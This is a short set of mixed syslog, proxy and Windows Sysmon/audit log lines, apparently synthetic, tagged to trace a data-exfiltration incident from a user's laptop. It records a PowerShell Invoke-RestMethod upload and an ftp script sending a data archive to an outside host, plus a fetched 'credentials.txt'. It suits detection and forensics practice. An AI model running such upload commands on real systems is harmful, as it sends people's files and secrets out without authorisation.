 2025-08-22 10:30:55 SYSLOG01 systemd[1]: Started daily cleanup service.
2025-08-22 10:31:12 PROXY01 squid[2432]: 10.20.14.55 TCP_MISS/200 2312 GET http://intranet.corp.local/status HTTP/1.1 - HIER_DIRECT/10.10.1.10 req_id=px-12a trace_id=exf-A
2025-08-22 10:32:07 PROXY01 squid[2432]: 10.20.14.62 TCP_MISS/200 1845 GET http://updates.corp.local/patches/patch1.msi - HIER_DIRECT/10.10.1.20 req_id=px-12b trace_id=bg-01
2025-08-22 10:34:55 PROXY01 squid[2432]: 10.20.14.55 TCP_MISS/404 512 GET http://intranet.corp.local/docs/missing.pdf - HIER_DIRECT/10.10.1.10 req_id=px-12c trace_id=bg-02
2025-08-22 10:36:19 SYSLOG01 CRON[4102]: (root) CMD (/usr/local/bin/backup-check)
2025-08-22 10:45:11 PROXY01 squid[2432]: 10.20.14.55 TCP_MISS/200 14015 POST http://fileshare.corp.local/upload HTTP/1.1 - HIER_DIRECT/10.10.3.30 req_id=px-12d trace_id=exf-A
payload=20480B
2025-08-22 10:46:29 PROXY01 squid[2432]: 10.20.14.67 TCP_MISS/200 3121 GET http://cdn.corp.local/assets/logo.png - HIER_DIRECT/10.10.2.40 req_id=px-12e trace_id=bg-03
2025-08-22 10:55:07 SYSLOG01 systemd[1]: Completed scheduled logrotate service.
2025-08-22 11:00:23 SYSLOG01 CRON[4192]: (root) CMD (/usr/local/bin/check-disk-usage)
2025-08-22 11:05:03 PROXY01 squid[2432]: 10.20.14.55 TCP_MISS/200 53102 GET http://external-storage[.]cc/storage/credentials.txt - HIER_DIRECT/198.51.100.12 req_id=px-12f
trace_id=exf-A
2025-08-22 11:05:07 PROXY01 squid[2432]: 10.20.14.62 TCP_MISS/200 479 GET http://cdn.corp.local/js/app.js - HIER_DIRECT/10.10.2.40 req_id=px-131 trace_id=bg-04
2025-08-22 11:05:25 WIN10-LAPTOP Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\powershell.exe" CommandLine="powershell -c Invoke-RestMethod http://external-
storage.cc/upload/data.zip -Method Put -InFile C:\Users\a.wilson\Documents\proj\data.zip" User=CORP\a.wilson ParentImage="C:\Windows\explorer.exe" ParentPID=3012 PID=6120
trace_id=exf-A
2025-08-22 11:05:27 WIN10-LAPTOP Sysmon: EventID=11 FileCreate TargetFilename="C:\Users\a.wilson\Documents\proj\data.zip" Hash=SHA256=A3B1C... PID=6120 User=CORP\a.wilson
trace_id=exf-A
2025-08-22 11:05:29 SYSLOG01 systemd[1]: Started printer queue monitor.
2025-08-22 11:05:35 WIN10-LAPTOP Sysmon: EventID=3 NetworkConnect Image="C:\Windows\System32\powershell.exe" SourceIp=10.20.14.55 SourcePort=49822 DestinationIp=198.51.100.12
DestinationPort=80 Protocol=tcp PID=6120 trace_id=exf-A
2025-08-22 11:05:37 PROXY01 squid[2432]: 10.20.14.55 TCP_MISS/200 781 POST http://external-storage[.]cc/upload/data.zip - HIER_DIRECT/198.51.100.12 req_id=px-130 trace_id=exf-A
payload=65536B
2025-08-22 11:05:41 WIN10-LAPTOP Security-Auditing: EventID=4688 New process: Image="C:\Windows\System32\ftp.exe" CommandLine="ftp -s:C:\Users\a.wilson\Documents\proj
\ftp_commands.txt external-storage.cc" User=CORP\a.wilson NewProcessId=6135 ParentProcessId=6120 trace_id=exf-A
2025-08-22 11:05:42 WIN10-LAPTOP Security-Auditing: EventID=4656 Handle requested: Image="C:\Windows\System32\ftp.exe" Object="C:\Users\a.wilson\Documents\proj\data.zip"
AccessMask=0x2 User=CORP\a.wilson ProcessId=6135 trace_id=exf-A
2025-08-22 11:05:43 PROXY01 squid[2432]: 10.20.14.55 TCP_MISS/503 0 POST http://external-storage[.]cc/upload/bigdata.tar - HIER_DIRECT/198.51.100.12 req_id=px-132 trace_id=exf-
A
2025-08-22 11:05:45 WIN10-LAPTOP Security-Auditing: EventID=4663 File accessed: Image="C:\Windows\System32\ftp.exe" Object="C:\Users\a.wilson\Documents\proj\data.zip"
AccessMask=0x2 User=CORP\a.wilson ProcessId=6135 trace_id=exf-A
2025-08-22 11:05:46 SYSLOG01 CRON[4212]: (root) CMD (/usr/local/bin/check-temp)
2025-08-22 11:05:49 WIN10-LAPTOP Sysmon: EventID=3 NetworkConnect Image="C:\Windows\System32\ftp.exe" SourceIp=10.20.14.55 SourcePort=49823 DestinationIp=198.51.100.12
DestinationPort=21 Protocol=tcp PID=6135 trace_id=exf-A